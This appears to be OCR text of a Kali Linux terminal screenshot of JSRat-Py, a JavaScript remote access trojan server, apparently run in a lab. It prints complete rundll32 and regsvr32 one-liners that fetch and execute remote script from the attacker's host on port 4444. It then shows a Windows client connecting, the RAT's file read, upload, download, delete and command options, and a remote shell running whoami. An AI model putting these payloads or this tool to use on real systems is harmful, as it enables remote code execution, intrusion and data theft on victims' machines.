 应用程序 位置 终端 星期二 14:18 1
root@kali: ~/JSRat-Py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Web Server Started on Port: 4444
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.177.128:4444/connect
[*] regsvr32 invocation: http://192.168.177.128:4444/file.sct
[*] Client Command at: http://192.168.177.128:4444/wtf
[*] Browser Hook Set at: http://192.168.177.128:4444/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.177.129
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.177.128:4444/connect",f
alse);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.177.128:4444/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.177.129
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> CMD
whoami
id
ipconfig
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\01>
$(JSRat)> whoami
win-auh1u25k717\01